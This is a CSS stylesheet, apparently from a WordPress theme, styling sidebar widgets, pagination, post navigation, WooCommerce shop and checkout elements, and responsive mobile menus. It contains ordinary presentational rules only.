.sidebar .widget_price_filter .price_slider_wrapper .ui-widget-content{
  background-color: #000;
}
.sidebar ul.cart_list li a, .sidebar ul.product_list_widget li a, .sidebar ul.cart_list li .star-rating, .sidebar ul.product_list_widget li .star-rating {
  margin-bottom: 5px;
}
.sidebar .woocommerce-product-search button{
  border: none;
  color: #fff;
  padding: 15px;
  font-weight: 600;
  font-size: 14px;
  width: 100%;
  letter-spacing: 1px;
  background: #ffbc00;
  text-transform: uppercase;
}
.sidebar .woocommerce-product-search input[type="search"]{
  border: 1px solid #ddd;
}
.sidebar form.woocommerce-product-search{
  border: none;
}
.nav-previous{
  clear:both;
}
.nav-previous,
.nav-next{
  float:left;
  width:50%;
  margin: 1% 0 0 0;
}
.nav-next{
  text-align:right;
  font-size: 18px;
}
.nav-previous{
  text-align:left;
  font-size: 18px;
}

/*------------ PAGE CSS -------------*/
.error404 .page-content{
  text-align: center;
  margin: 20px 0px 40px 0px;
}
.error-btn {
  margin: 25px 0;
}
.read-moresec{
  margin:2% 0;
}
.page-content p {
  text-align: center;
  margin: 0;
}
/*------------- PAGINATION CSS --------------*/
.pagination {
  clear:both;
  position:relative;
  font-size:14px;
  line-height:13px;
  float:right;
  font-weight:bold;width:100%;
} 
.pagination span, .pagination a {
  display:block;
  float:left;
  margin: 2px 5px 2px 0;
  padding:10px 15px;
  text-decoration:none;
  width:auto;
  color: #fff;
  background: #ffbc00;
  -webkit-transition: background .15s ease-in-out;
  -moz-transition: background .15s ease-in-out;
  -ms-transition: background .15s ease-in-out;
  -o-transition: background .15s ease-in-out;
  transition: background .15s ease-in-out;
} 
.pagination a:hover{
  background: #111111;
} 
.pagination .current {
  padding: 10px 15px;
  background: #111111;
  font-weight: bold;
}
.pagination ul, .pagination ul li{
  margin:0;
  clear:both;
}
.post-navigation{
  clear:both;
}
.post-navigation {
  clear: both; 
}
.nav-previous {
  float: left;
  width: 50%;
}
.post-navigation .current .screen-reader-text { 
  position: absolute !important; 
}
.post-navigation a { 
  color: #111111;
}
.post-navigation span { 
  display: block; 
}
.post-navigation .meta-nav { 
  color: #707070; 
  font-size: 13px;
  letter-spacing: 0.076923077em; 
  line-height: 1.6153846154; 
  margin-bottom: 0.5384615385em; 
  text-transform: uppercase; 
}
.post-navigation .post-title {
  display: inline; 
  font-size: 15px; 
  font-weight: 700;  
  line-height: 1.2173913043; 
  text-rendering: optimizeLegibility;
}
.post-navigation a:hover .post-title,
.post-navigation a:focus .post-title { 
  color: #111111;
}
.post-navigation:before {
  right: 0;
}
.post-navigation:after {
  right: 54px;
}
.post-navigation a:hover,
.post-navigation a:focus {
  color: #111111;
}
.post-navigation .nav-links {
  position: relative;
}
.post-navigation .nav-links:before,
.post-navigation .nav-links:after {
  color: #fff;
  font-size: 32px;
  line-height: 51px;
  opacity: 0.3;
  position: absolute;
  width: 52px;
  z-index: 1;
}
.post-navigation .page-numbers {
  display: inline-block; 
  letter-spacing: 0.013157895em;
  line-height: 1;
  margin: 0 0.7368421053em 0 -0.7368421053em;
  padding: 0.8157894737em 0.7368421053em 0.3947368421em;
  text-transform: uppercase;
}
.post-navigation .current {
  display: inline-block;
  font-weight: 700;
}
.post-navigation .prev,
.post-navigation .next {
  background-color: #1a1a1a;
  color: #fff;
  display: inline-block;
  height: 52px;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: absolute;
  top: 0;
  width: 52px;
  z-index: 2;
}
.post-navigation .prev:before,
.post-navigation .next:before {
  font-size: 32px;
  height: 53px;
  line-height: 52px;
  position: relative;
  width: 53px;
}
.post-navigation .prev:hover,
.post-navigation .prev:focus,
.post-navigation .next:hover,
.post-navigation .next:focus {
  background-color: #007acc;
  color: #fff;
}
.post-navigation .prev:focus,
.post-navigation .next:focus {
  outline: 0;
}
.post-navigation .prev {
  right: 54px;
}
/*------single-post-pagination------*/
.post-navigation a {
  color: #1a1a1a;
}
.single-post .nav-previous a,
.single-post .nav-next a{
  color: #000;
  background: transparent;
}
.single-post .nav-previous a:hover,
.single-post .nav-next a:hover {
  color: #ffbc00;
  background: transparent;
}
.single-post .nav-previous a,
.single-post .nav-next a{
  outline: none !important;
  border-bottom: none !important;
}
.nav-next {
  float: right;
  width: 50%;
  text-align: right;
}
.nav-previous {
  width: 50%;
  float: left;
  text-align: left;
}
.nav-next span.meta-nav:after{
  content: "\f30b";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 18px;
  margin-left: 10px;
}
.nav-previous span.meta-nav:before{
  content: "\f30a";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 18px;
  margin-right: 10px;
}
.post-navigation span.meta-nav {
  font-size: 11px;
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 1px;
  border-top: 1px solid #f1f1f1;
  border-bottom: 1px solid #f1f1f1;
  margin-bottom: 0;
  padding: 15px;
}
.post-navigation span { 
  display: block;
}
.post-navigation .post-title {
  display: none;
}
/*------------- About us widgets --------------*/
.footer .more-button, .sidebar .more-button {
  margin: 20px 0px 10px 0px;
}
.sidebar a.custom_read_more {
  color: #111;
  font-weight: 900;
  font-size: 14px;
  letter-spacing: 1px;
  border: solid 2px #111;
  padding: 10px 12px;
  border-radius: 3px;
}
.footer a.custom_read_more{
  color: #919191;
  font-weight: 900;
  font-size: 14px;
  letter-spacing: 1px;
  border: solid 2px #919191;
  padding: 10px 12px;
  border-radius: 3px;
}
.footer a.custom_read_more i, .sidebar a.custom_read_more i {
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  opacity: 0;
}
.footer p.custom_author, .sidebar p.custom_author {
  font-size: 20px;
  font-weight: 600;
  margin: 5px 0 4px;
}
.footer p.custom_designation, .sidebar p.custom_designation {
  font-size: 18px;
  font-weight: 500;
  margin: 0 0 4px;
}
.sidebar a.custom_read_more:hover, .footer a.custom_read_more:hover{
  background: #ffbc00;
  color: #fff;
  border-color: #ffbc00;
}
.sidebar a.custom_read_more:hover i{
  opacity: 1;
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  padding-left: 10px;
  color: #fff;
}
.footer a.custom_read_more:hover i{
  opacity: 1;
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  padding-left: 10px;
  color: #fff;
}
.custom-about-us h3.custom_title {
  text-align: left;
}
.custom-about-us {
  text-align: center;
}
/*------------- Contact us widgets --------------*/
.custom_details {
  font-size: 15px;
  font-weight: bold;
}
.custom-social-icons input[type="text"], .custom-social-icons input[type="email"], .custom-social-icons textarea {
  margin: 0;
  background: transparent;
}
form.wpcf7-form {
  margin-top: 20px;
}
.sidebar .custom-contact-us form {
  text-align: left;
}
.sidebar .custom-contact-us label{
  width: 100%;
}
.sidebar .custom-contact-us input[type="submit"]{
  width: 100%;
}
/*------------- WOOCOMMERCE CSS --------------*/
.woocommerce ul.products li.product .button,
a.checkout-button.button.alt.wc-forward {
  margin-top: 5px;
  font-size: 14px;
  letter-spacing: 1px;
  text-transform: none;
}
.woocommerce span.onsale{
  background: #111111;
  padding: 0;
  border-radius: 0;
}
.products li {
  box-shadow: 3px 3px 10px 2px #ddd;
  padding: 10px !important;
  text-align: center;
}
h2.woocommerce-loop-product__title,
.woocommerce div.product .product_title {
  color: #111111;
  letter-spacing: 1px;
  margin-bottom: 10px !important;
  font-size: 20px !important;
}
.woocommerce ul.products li.product .price,
.woocommerce div.product p.price, .woocommerce div.product span.price {
  color: #111111;
  font-size: 15px
}
.woocommerce div.product .product_title,.woocommerce div.product p.price, .woocommerce div.product span.price{
  margin-bottom: 5px !important;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
  background: #ffbc00;
  color: #fff !important;
  padding: 15px !important;
  border-radius: 0;
  opacity: 1 !important;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{
  background: #111111 !important;
  color: #fff;
}
.woocommerce .quantity .qty {
  width: 7em;
  padding: 12px;
  border: solid 1px #111111;
  color: #111111;
}
.col-1,.col-2 {
  max-width: 100%;
}
.woocommerce .col2-set .col-1 {
   max-width: 100%;
}
.woocommerce .col2-set .col-2 {
   max-width: 100%;
}
nav.woocommerce-MyAccount-navigation ul {
  list-style: none;
  padding-left: 0;
}
nav.woocommerce-MyAccount-navigation ul li {
  background: #ffbc00;
  padding: 10px;
  margin-bottom: 10px;
  box-shadow: 2px 2px 0 0 #111111;
  font-weight: bold;
}
nav.woocommerce-MyAccount-navigation ul li a{
  color: #fff;
}
nav.woocommerce-MyAccount-navigation ul li a:hover{
  color: #111111;
}
span.woocommerce-input-wrapper,
.checkout label {
 width: 100%;
}
.woocommerce .woocommerce-ordering select {
  padding: 5px;
  font-size: 12px;
}
span.posted_in {
  display: block;
}
.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
  width: 22%;
  display: inline-block;
  margin: 5px;
}
.woocommerce-message{
  border-top-color: #111111;
}
.woocommerce-message::before{
  color: #111111;
}
nav.woocommerce-MyAccount-navigation ul li a, .woocommerce-account .woocommerce-MyAccount-content a, .woocommerce-info a, .woocommerce-privacy-policy-text a, td.product-name a, a.shipping-calculator-button{
  text-decoration: none !important;
}
.woocommerce div.product .product_title{
  font-size: 30px !important;
}
.woocommerce .star-rating span, .woocommerce p.stars a{
  color: #ffd400;
}
.woocommerce div.product .woocommerce-product-rating{
  margin-bottom: 5px;
}
.woocommerce-Reviews #comments p{
  float: none;
}
.woocommerce #comments ol li{
  padding: 0px !important;
}
.woocommerce #reviews #comments h2{
  font-size: 25px;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img{
  width: 50px;
}
.woocommerce .select2-container--default .select2-selection--single , .woocommerce input#billing_phone{
  padding: 10px;
  border-radius: 0px;
  border: 1px solid #bcbcbc;;
}
.woocommerce .select2-container .select2-selection--single, .woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 45px;
}
h3#order_review_heading{
  margin-top: 10px;
}
section.related.products h2 {
  text-align: left;
  margin: 10px 0;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title{
  text-align: center;
  padding: 0
}
.woocommerce .products .star-rating{
  margin: 10px auto;
}
.woocommerce .star-rating{
  font-size: 15px;
}
.woocommerce-checkout #payment {
  margin-bottom: 20px;
}
.admin-bar .home-page-header{
  margin-top: 32px;
}
.woocommerce input#password{
  border: 1px solid #bcbcbc;
}
.woocommerce-page form .password-input{
  width: 100%;
}
.woocommerce label {
  width: 100%;
}
.woocommerce nav.woocommerce-pagination ul li a {
  display: block;
  margin: 2px 2px 2px 0;
  padding: 12px 15px;
  text-decoration: none;
  width: auto;
  color: #fff;
  background: #ffbc00;
  transition: background .15s ease-in-out;
  font-weight: bold;
}
.woocommerce nav.woocommerce-pagination ul li a:hover{
  background: #111111;
  color: #fff;
}
.woocommerce nav.woocommerce-pagination ul li span.current{
  padding: 12px 15px;
  background: #222;
  color: #fff;
  font-weight: normal;
}
.woocommerce nav.woocommerce-pagination ul, .woocommerce nav.woocommerce-pagination ul li{
  border: none;
  float: none;
  overflow: unset;
}
.woocommerce nav.woocommerce-pagination {
  text-align: center;
  margin-bottom: 20px;
} 
.woocommerce-cart table.cart td.actions .coupon .input-text{
  width: 110px !important;
  padding: 8px 5px 8px !important;
  margin: 0px 10px 0px 0 !important;
}
.woocommerce-account .woocommerce-MyAccount-navigation {
  margin-bottom: 30px;
}
#payment {
  margin-bottom: 30px;
}
.woocommerce-privacy-policy-text p{
  margin: 0 30px 20px 0;
}
/*------------------RESPONSIVE MEIDA-------------------*/
@media screen and (max-width:600px) {
  .admin-bar .home-page-header{
    margin-top: 46px;
  }
}
@media screen and (max-width:720px) {
  #slider .inner_carousel,
  .search-box,
  #topbar,
  .custom-social-icons{
    text-align: center;
  }
  .page-template-custom-home-page .home-page-header, .home-page-header,
  .page-template-ibtana-page-template .home-page-header{
    position: static;
    padding-bottom: 1em;
    background: #111;
  }
  #topbar{
    padding:10px;
  }
  .logo{
    position: static;
    width: auto;
    height: auto;
  }
  #slider .carousel-control-prev,
  #slider .carousel-control-next{
    width: auto;
  }
  .carousel-control-prev {
    left: 0;
  }
  #slider .carousel-caption {
    padding: 0;
    right: 10%;
    left: 10%;
    top: 40%;
  }
  .box .post{
    display: none;
  }
  #slider .inner_carousel p,
  #slider .inner_carousel h1{
    display:none;
  }
  .products li{
    width: 100% !important;
  }
  .serach_inner form.search-form{
    max-width: 250px;
  }
  .serach_inner label {
    width: 80%;
  }
}
@media screen and (max-width: 768px){
  .nav-links{
  margin-bottom: 20px;
  }
  .search-box{
    margin-bottom: 10px;
  }
  .middle-align {
    padding: 20px 20px 20px;
  }
}
@media screen and (max-width: 1000px){
  .menubar .nav ul li a:focus,
  a.closebtn.mobile-menu:focus{
    outline: 1px solid #000;
  }
  .toggle-nav {
    display: none;
    position: relative;
    width: 30px;
    cursor: pointer;
    margin: 0 auto;
  }
  .toggle-nav i {
    font-size: 20px;
    color: #fff;
    border: 1px solid;
    padding: 10px;
    background: #ffbc00;
  }
  .toggle-nav button {
    background: transparent;
    border: none;
    padding: 0;
  }
  .sidenav {
    height: 100%;
    width: 100%;
    position: fixed;
    z-index: 999999;
    left: 0;
    top: -110%;
    overflow-x: hidden; 
    overflow-y: scroll;
    background: #fff ;
    visibility: hidden;
    transition: all 0.5s ease-in-out;
    cursor: zoom-in;
  }
  .sidenav.show {
    visibility: visible;
    top:0%;
  }
  .sidenav .closebtn {
    position: absolute;
    right: 25px;
    font-size: 36px;
    display: block !important;
    color: #000;
    padding: 0;
    top:0;
  }
  .sidenav #site-navigation {
    width: 100%;
  }
  .toggle-nav span{
    font-size:30px;
    cursor:pointer; 
    text-align: right;
  }
  .toggle-nav{
    display: block;
  }
  .toggle i.fa.fa-bars,.toggle i.fa.fa-times {
    float: right;
    color: black;
  }
  .main-navigation ul{
    position: relative;
    top: 25%;
    width: 100%;
    text-align: center; 
    margin-top: 0px;
    float: none;
  }
  .main-navigation ul ul li{
    display: block;
  }
  .menubar .nav ul li{
    border-top:1px #f1f1f1 solid; 
    display:block;
  }
  .main-navigation ul li a{
    padding: 8px;
    text-decoration: none;
    font-size: 15px;
    color: #000 !important;
    background: #fff !important;
    display: block; 
    transition: 0.3s;
    float: none;
    margin: 5px 0;
    border-right: none;
  }
  .main-navigation ul li a:hover{
    color: #ffbc00 !important;
  }
  .main-navigation ul li ul li a:before{
    content:"\00BB \00a0";
  }
  .main-navigation ul.sub-menu a:hover{
    padding-left:20px !important;
    background: #fff !important;
  }
  .main-navigation ul ul{
    position: static;
    width: 100%;
    background: transparent;
    border-top-width: 0px;
    border-bottom-width: 0px;
    box-shadow: none;
  }
  .main-navigation ul ul a{
    border-bottom: none;
    text-align: center;
    padding-left: 40px;
  }
  .main-navigation ul ul ul.sub-menu a{
    padding-left: 40px;
  }
  .main-navigation li{
    padding: 0;
    display: block;
    text-align: center;
  } 
  .main-navigation ul li:last-child{
    border-bottom: 1px #f1f1f1 solid;
  }
  .main-header-box{
    padding-bottom: 15px;
  }
  #mySidenav {
    text-align: left;
    display: inline;
  }
  .main-menu {
    padding: 0em;
    padding-top: 50px;
  }
  .main-navigation ul.sub-menu>li>a:before {
    content: unset;
  }
  .main-navigation ul.sub-menu>li>a:hover:before {
    opacity: 0;
    left: 0px;
    width: 0px;
  }
  .sf-arrows .sf-with-ul:hover:after,
  .main-navigation ul li li:hover .sf-with-ul:after{
    content: '\f107';
    font-weight: 600;
    font-family: 'Font Awesome 5 Free';
    color: #000;
  }
  .sf-arrows .sf-with-ul:after{
    content: '\f106';
    position: absolute;
    height: 0;
    width: 0;
    border-top-color: #e1e1e1;
    color: #000;
    font-weight: 600;
    font-family: 'Font Awesome 5 Free';
    margin-top: 0px;
    font-size: 12px;
    padding: 0px 10px;
  }
  .search-box i {
    font-size: 15px;
    padding: 13px 12px;
  }
  .toggle-nav {
    width: auto;
    text-align: right;
    top: 0px;
  }
  .search-box {
    text-align: left;
    margin-top: 10px;
  }
  .logo p.site-title {
    padding: 5px;
  }
  #slider img {
    height: auto !important;
  }
}
@media screen and (min-width: 768px) and (max-width: 992px){
  .page-template-custom-home-page .home-page-header,.home-page-header,
  .page-template-ibtana-page-template .home-page-header{
    position: static;
    padding-bottom: 1em;
    background: #111;
  }
  #topbar{
    text-align: center;
  }
  .logo{
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    padding: 10px;
  }
  #about-section{
    padding: 6% 0;
  } 
  #slider .carousel-caption {
    top: 40%;
  }
  #slider .inner_carousel p {
    display: none;
  }
  #slider .more-btn{
    margin: 20px 0;
  }
  .serach_inner form.search-form{
    max-width: 500px;
  }
  .serach_inner label {
    width: 80%;
  }
}